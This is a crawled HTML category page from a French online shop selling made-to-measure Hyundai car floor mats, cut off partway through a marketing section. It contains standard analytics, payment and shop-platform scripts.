

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tailleurauto.com/6-tapis-auto/415-hyundai
body_size: 46908
content:
<!doctype html>
<html lang="fr-FR">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Tapis HYUNDAI - Tapis voiture - Tapis de sol voiture sur mesure | Tailleur Auto</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"category","ecommerce":{"currencyCode":"EUR"}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WC2Q9VS');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="Tapis voiture HYUNDAI ✓Tapis sur-mesure ✓PERSONNALISATION possible ✓Système breveté Antidérapant AUTOGRIP ✓Livraison OFFERTE">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.tailleurauto.com/6-tapis-auto/415-hyundai">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "TailleurAuto",
    "url" : "https://www.tailleurauto.com/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.tailleurauto.com/img/logo-16518219761.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.tailleurauto.com/",
      "name": "TailleurAuto"
    },
    "name": "Tapis HYUNDAI - Tapis voiture - Tapis de sol voiture sur mesure | Tailleur Auto",
    "url":  "https://www.tailleurauto.com/6-tapis-auto/415-hyundai"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.tailleurauto.com/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Tapis auto",
            "item": "https://www.tailleurauto.com/6-tapis-auto"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Tapis HYUNDAI",
            "item": "https://www.tailleurauto.com/6-tapis-auto/415-hyundai"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
        ]
  }
</script>


    
        
    

    
        <meta property="og:title" content="Tapis HYUNDAI - Tapis voiture - Tapis de sol voiture sur mesure | Tailleur Auto" />
        <meta property="og:description" content="Large gamme de tapis HYUNDAI sur-mesure  ✓Tapis voiture ✓PERSONNALISATION possible ✓Tapis caoutchouc ou moquette ✓Entreprise Française ✓Livraison OFFERTE ✓Certifié ISO 9001:2015" />
        <meta property="og:url" content="https://www.tailleurauto.com/6-tapis-auto/415-hyundai" />
        <meta property="og:site_name" content="TailleurAuto" />
                <meta property="og:type" content="website" />    

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.tailleurauto.com/img/favicon-1.ico?1651821976">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.tailleurauto.com/img/favicon-1.ico?1651821976">



      <link rel="stylesheet" href="https://www.tailleurauto.com/themes/sweetco/assets/css/theme.css?2026-01-22_3441" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.tailleurauto.com/modules/paypal/views/css/paypal_fo.css?2026-01-22_3441" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.tailleurauto.com/modules/sw_categoryfaq/views/css/categoryfaq.css?2026-01-22_3441" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.tailleurauto.com/modules/sw_categoryservices/views/css/categoryservices.css?2026-01-22_3441" type="text/css" media="all">




        <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?2025-12-30_3420" ></script>


    <script type="text/javascript">
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.tailleurauto.com\/6-tapis-auto","meta":{"title":"Tapis HYUNDAI - Tapis voiture - Tapis de sol voiture sur mesure | Tailleur Auto","description":"Large gamme de tapis HYUNDAI sur-mesure  \u2713Tapis voiture \u2713PERSONNALISATION possible \u2713Tapis caoutchouc ou moquette \u2713Entreprise Fran\u00e7aise \u2713Livraison OFFERTE \u2713Certifi\u00e9 ISO 9001:2015","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-6":true,"category-Tapis auto":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"TailleurAuto","logo":"https:\/\/www.tailleurauto.com\/img\/logo-16518219761.jpg","stores_icon":"https:\/\/www.tailleurauto.com\/img\/logo_stores.png","favicon":"https:\/\/www.tailleurauto.com\/img\/favicon-1.ico"},"urls":{"base_url":"https:\/\/www.tailleurauto.com\/","current_url":"https:\/\/www.tailleurauto.com\/6-tapis-auto\/415-hyundai","shop_domain_url":"https:\/\/www.tailleurauto.com","img_ps_url":"https:\/\/www.tailleurauto.com\/img\/","img_cat_url":"https:\/\/www.tailleurauto.com\/img\/c\/","img_lang_url":"https:\/\/www.tailleurauto.com\/img\/l\/","img_prod_url":"https:\/\/www.tailleurauto.com\/img\/p\/","img_manu_url":"https:\/\/www.tailleurauto.com\/img\/m\/","img_sup_url":"https:\/\/www.tailleurauto.com\/img\/su\/","img_ship_url":"https:\/\/www.tailleurauto.com\/img\/s\/","img_store_url":"https:\/\/www.tailleurauto.com\/img\/st\/","img_col_url":"https:\/\/www.tailleurauto.com\/img\/co\/","img_url":"https:\/\/www.tailleurauto.com\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.tailleurauto.com\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.tailleurauto.com\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.tailleurauto.com\/upload\/","pages":{"address":"https:\/\/www.tailleurauto.com\/adresse","addresses":"https:\/\/www.tailleurauto.com\/adresses","authentication":"https:\/\/www.tailleurauto.com\/connexion","cart":"https:\/\/www.tailleurauto.com\/panier","category":"https:\/\/www.tailleurauto.com\/index.php?controller=category","cms":"https:\/\/www.tailleurauto.com\/index.php?controller=cms","contact":"https:\/\/www.tailleurauto.com\/nous-contacter","discount":"https:\/\/www.tailleurauto.com\/reduction","guest_tracking":"https:\/\/www.tailleurauto.com\/suivi-commande-invite","history":"https:\/\/www.tailleurauto.com\/historique-commandes","identity":"https:\/\/www.tailleurauto.com\/identite","index":"https:\/\/www.tailleurauto.com\/","my_account":"https:\/\/www.tailleurauto.com\/mon-compte","order_confirmation":"https:\/\/www.tailleurauto.com\/confirmation-commande","order_detail":"https:\/\/www.tailleurauto.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.tailleurauto.com\/suivi-commande","order":"https:\/\/www.tailleurauto.com\/commande","order_return":"https:\/\/www.tailleurauto.com\/index.php?controller=order-return","order_slip":"https:\/\/www.tailleurauto.com\/avoirs","pagenotfound":"https:\/\/www.tailleurauto.com\/page-introuvable","password":"https:\/\/www.tailleurauto.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.tailleurauto.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.tailleurauto.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.tailleurauto.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.tailleurauto.com\/promotions","product":"https:\/\/www.tailleurauto.com\/index.php?controller=product","search":"https:\/\/www.tailleurauto.com\/recherche","sitemap":"https:\/\/www.tailleurauto.com\/plan-site","stores":"https:\/\/www.tailleurauto.com\/magasins","supplier":"https:\/\/www.tailleurauto.com\/fournisseur","register":"https:\/\/www.tailleurauto.com\/connexion?create_account=1","order_login":"https:\/\/www.tailleurauto.com\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.tailleurauto.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.tailleurauto.com\/img\/p\/fr-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.tailleurauto.com\/img\/p\/fr-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.tailleurauto.com\/img\/p\/fr-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.tailleurauto.com\/img\/p\/fr-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.tailleurauto.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.tailleurauto.com\/img\/p\/fr-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.tailleurauto.com\/img\/p\/fr-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.tailleurauto.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.tailleurauto.com\/"},{"title":"Tapis auto","url":"https:\/\/www.tailleurauto.com\/6-tapis-auto"},{"title":"Tapis HYUNDAI","url":"https:\/\/www.tailleurauto.com\/6-tapis-auto\/415-hyundai"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769782497,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=card,eps,giropay,ideal,mybank,p24&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">



    
</head>

<body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-6 category-tapis-auto category-id-parent-2 category-depth-level-2 bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WC2Q9VS&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.fr/avis-clients-tailleurauto.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.tailleurauto.com/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.tailleurauto.com/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			LIVRAISON OFFERTE sur tout le site !

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5% supplémentaire avec le code: TAILLEUR5

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5% dès 3 articles dans le panier 

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5% supplémentaire avec le code: TAILLEUR5

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.tailleurauto.com/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.tailleurauto.com/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.tailleurauto.com/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.tailleurauto.com/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.tailleurauto.com/">
                            <picture>
                                <img src="https://www.tailleurauto.com/img/logo-16518219761.jpg"
                                    alt="TailleurAuto"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Housses
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-housses-auto">Housse voiture</a></li>
<li><a href="/12-housses-utilitaire">Housse utilitaire</a></li>
<li><a href="/861-housse-siege-camping-car">Housse camping-car</a></li>
<li><a href="/870-housse-siege-van-fourgon-amenage">Housse van fourgon</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Tapis
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li style="list-style-type: none;">
<ul>
<li><a href="/6-tapis-auto">Tapis voiture</a></li>
<li><a href="/862-tapis-voiture-collection">Tapis voiture collection</a></li>
<li><a href="/11-tapis-utilitaire">Tapis utilitaire</a></li>
<li><a href="/864-tapis-camping-car">Tapis camping-car</a></li>
<li><a href="/871-tapis-van-fourgon-amenage">Tapis van fourgon</a></li>
<li><a href="/865-tapis-de-couloir-camping-car">Tapis couloir camping-car</a></li>
<li><a href="/866-tapis-camion">Tapis camion</a></li>
</ul>
</li>
</ul>
<p></p>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Tapis de coffre
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/8-tapis-de-coffre">Tapis de coffre voiture</a></li>
<li><a href="/860-tapis-de-coffre-utilitaire">Tapis de coffre utilitaire</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-bache-voiture"
                            title="Bâche voiture">
                                            
                        Bâche voiture
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-chaussettes-neige"
                            title="Chaussettes neige">
                                            
                        Chaussettes neige
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/fr" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Aide</span>
                            </a>
                        
                         
    <a href="https://www.tailleurauto.com/mon-compte" class="text-center xl:px-3 group link link-ui-gray-800" title="Identifiez-vous">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Compte</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.tailleurauto.com/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Panier</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">Votre panier est vide !</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="bg-white pb-8">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                                    
                            <div class=" container  ">
        <div class="relative  text-white ">
                            <picture class="absolute top-0 left-0 h-full w-full">
                    <source srcset="https://www.tailleurauto.com/themes/sweetco/assets/img/selector/background.webp" type="image/webp">
                    <img src="https://www.tailleurauto.com/themes/sweetco/assets/img/selector/background.png" class="object-cover h-full w-full" alt="S&eacute;lecteur">
                </picture>
            
            <div class="relative z-10">
                <div class="container px-4">
                                            <nav data-depth="3" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.tailleurauto.com/">                                                    <span itemprop="name">Accueil</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.tailleurauto.com/6-tapis-auto">                                                    <span itemprop="name">Tapis auto</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Tapis HYUNDAI</span>
                                                </span>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                            <div class="flex flex-col justify-center items-center pb-8 lg:pb-16  pt-6 ">
                        <h1 class="text-center font-bold text-4xl leading-9 mb-4">Tapis pour
    HYUNDAI</h1>
        
            <div itemscope="" itemtype="https://schema.org/Product" >
            <meta itemprop="name" content="Tapis pour
    HYUNDAI" />
                <div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
        <div class="mb-2  font-bold  flex items-center leading-5 text-xm" 
        >
                            <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5"></i>
                                        <i class="fas fa-star text-yellow h-5 w-5 mr-2"></i>
            
                        
                            <span itemprop="ratingValue">4.8</span>&nbsp;/ 5
                &nbsp;
                <span>pour</span>
                &nbsp;
                <span itemprop="reviewCount">433</span>
                &nbsp;avis
                    </div>
    </div>
         </div>
    
    <div x-data="App.components.selector"
        class="bg-white p-5 flex flex-wrap gap-y-8 lg:flex-nowrap lg:gap-0 justify-center items-center text-black  mb-10 w-full max-w-screen-xl">
        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">1.</span>&nbsp;
                <label for="select-product">Type de produit</label>
            </span>
            <select x-model="selectedProduct" id="select-product"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Sélectionnez votre produit -</option>
                <template x-for="product in productOptions" :key="product.id_category">
                    <option x-text="product.name" :value="product.id_category"></option>
                </template>
            </select>
        </div>

        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">2.</span>&nbsp;
                <label for="select-product">Marque de votre véhicule</label>
            </span>
            <select x-model="selectedBrand" id="select-brand" :disabled="brandOptions.length === 0"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed disabled:opacity-20 disabled:bg-gray-400 rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Sélectionnez votre marque -</option>
                <template x-for="brand in brandOptions" :key="brand.id_brand">
                    <option x-text="brand.name" :value="brand.id_brand"></option>
                </template>
            </select>
        </div>

        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">3.</span>&nbsp;
                <label for="select-product">Modèle de votre véhicule</label>
            </span>
            <select x-model="selectedModel" id="select-modele" :disabled="modelOptions.length === 0"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed disabled:opacity-20 disabled:bg-gray-400 rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Sélectionnez votre modèle -</option>
                <template x-for="model in modelOptions" :key="model.id_model">
                    <option x-text="model.name" :value="model.id_model"></option>
                </template>
            </select>
        </div>

        <input type="hidden" id="selector_category" value="6">
        <input type="hidden" id="selector_brand" value="415">
    </div>

    <div class="flex flex-col justify-center gap-2">
        <div class="flex flex-col sm:flex-row items-center gap-2 text-center sm:text-left">
            <img data-src="/themes/electrive/assets/img/frdrap.png"  alt="France" class="lazy" width="43" height="28"/>
            <span class="text-2xl">Nous sommes  <span class="block text-center sm:inline-block font-bold">Français</span></span>
        </div>

        <div class="flex flex-col sm:flex-row items-center gap-2 text-center sm:text-left">
            <img data-src="/themes/electrive/assets/img/eudrap.png" alt="Europe" class="lazy" width="43" height="28"/>
            <span class="text-2xl">Nous sommes  <span class="block text-center sm:inline-block font-bold">Fabricants</span></span>
        </div>
    </div>
</div>                                    </div>
            </div>
        </div>
    </div>
                    
                
                
                    <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                                                    
                                            </div>
                

                
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-sm-8 col-md-9">
    
    
    <section id="main" class="container px-4">

        
            

              <section class="services-section py-10 my-6 sw-categoryservices-section" data-id="1">
    
      <div class="mx-auto w-full max-w-[1092px] px-4 max-md:px-5">
        <div class="w-full px-4">
                <div class="text-left mb-8">
                    <div class="sw-categoryservices-title">Tapis de voiture : encore mieux que le tapis d'origine</div>          
                      <div class="sw-categoryservices-content">
              <p>Faites confiance au leader français pour fabriquer sur mesure vos nouveaux tapis auto. Les tapis de protection Tailleurauto vous permettront de préserver le sol de votre voiture, mais également votre budget. Désormais, vous ne craindrez plus les jours de pluie, les chaussures mouillées, les poils d’animaux, l’humidité et la saleté.</p>
            </div>
                  </div>
      </div>
      </div>
      
      <div class="container px-4 my-8 md:my-8 mx-auto w-full px-4 max-md:px-5">
                          <div class="relative" x-data="App.components.serviceCarousel()">
            <div class="swiper categoryservices-swiper-1">
              <div class="swiper-wrapper">
                                  <div class="swiper-slide h-auto">
                    <article class="sw-categoryservices-block bg-white p-6 h-full flex flex-col" data-id="1">
                                                                  
                                                                    <h3 class="sw-categoryservices-block-title font-bold text-xl mb-2">
                          Qualité constructeur
                        </h3>
                                            
                                                                  
                                                                    <div class="sw-categoryservices-block-content flex-grow mb-4">
